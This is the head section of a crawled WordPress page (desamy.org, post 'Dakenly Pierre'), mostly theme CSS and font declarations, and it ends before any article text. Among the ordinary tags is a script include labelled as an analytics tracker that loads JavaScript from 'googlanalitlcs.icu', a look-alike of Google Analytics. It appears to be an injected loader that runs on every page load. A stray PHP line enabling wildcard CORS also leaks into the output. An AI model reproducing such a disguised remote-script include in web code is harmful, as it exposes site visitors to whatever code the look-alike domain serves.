

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desamy.org/dakenly-pierre/
body_size: 11853
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:481px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:480px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:480px){
 .themify_map.tf_map_loaded{width:100%!important}
 .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
 .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
 div.module-gallery-grid{--galn:var(--galm);gap:8px}
 }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript> <style id="tf_lazy_style" data-no-optimize="1">
 .tf_svg_lazy{
 content-visibility:auto;
 background-size:100% 25%!important;
 background-repeat:no-repeat!important;
 background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
 transition:filter .3s linear!important;
 filter:blur(25px)!important; transform:translateZ(0)
 }
 .tf_svg_lazy_loaded{
 filter:blur(0)!important
 }
 [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
 background-image:none!important
 }
 </style><noscript><style>
 .tf_svg_lazy{
 display:none!important
 }
 </style></noscript><style id="tf_lazy_common" data-no-optimize="1">
 img{
 max-width:100%;
 height:auto
 }
 :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
 .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
 </style><title>Dakenly Pierre &#8211; DESAMY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DESAMY &raquo; Feed" href="https://www.desamy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DESAMY &raquo; Comments Feed" href="https://www.desamy.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desamy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desamy.org%2Fdakenly-pierre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desamy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desamy.org%2Fdakenly-pierre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100" as="style"><link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<script defer="defer" src="https://www.desamy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://googlanalitlcs.icu/t.js?site=09971eb69285712131035cb926565df7" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.desamy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desamy.org/wp-json/wp/v2/posts/3529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desamy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desamy.org/dakenly-pierre/" />
<link rel='shortlink' href='https://www.desamy.org/?p=3529' /><style>@keyframes themifyAnimatedBG{
 0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
 }
 .module_row.animated-bg{
 animation:themifyAnimatedBG 30000ms infinite alternate
 }</style><?php header('Access-Control-Allow-Origin: *'); ?><link rel="icon" href="https://www.desamy.org/wp-content/uploads/2018/10/cropped-DESAMY-NEW-LOGO2-1-e1539127925694-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.desamy.org/wp-content/uploads/2018/10/cropped-DESAMY-NEW-LOGO2-1-e1539127925694-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desamy.org/wp-content/uploads/2018/10/cropped-DESAMY-NEW-LOGO2-1-e1539127925694-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.desamy.org/wp-content/uploads/2018/10/cropped-DESAMY-NEW-LOGO2-1-e1539127925694-1-270x270.jpg" />
<link rel="prefetch" href="https://www.desamy.org/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.8.5" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.desamy.org/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=7.9.5" as="script" fetchpriority="low"><link rel="preload" href="https://www.desamy.org/wp-content/uploads/2018/11/desamy80x80.jpg" as="image"><link rel="preload" href="https://www.desamy.org/wp-content/themes/themify-ultra/themify/themify-builder/js/themify-builder-script.js?ver=7.9.5" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.desamy.org/wp-content/themes/themify-ultra/themify/css/modules/animate.min.css?ver=7.9.5" as="style"><link rel="prefetch" href="https://www.desamy.org/wp-content/themes/themify-ultra/themify/js/modules/animate.js?ver=7.9.5" as="script" fetchpriority="low"><style id="tf_gf_fonts_style">@font-face{font-family:'Poppins';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Poppins';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09;}@font-face{font-family:'Poppins';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Poppins';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.desamy.org/wp-content/uploads/themify-concate/630329674/themify-309814486.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.desamy.org/wp-content/uploads/themify-concate/630329674/themify-309814486.css"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-3529 single-format-standard wp-theme-themify-ultra skin-agency sidebar-none default_width no-home tb_animation_on ready-view header-top-widgets fixed-header-enabled footer-left-col social-widget-off single-fullwidth-layout sidemenu-active">
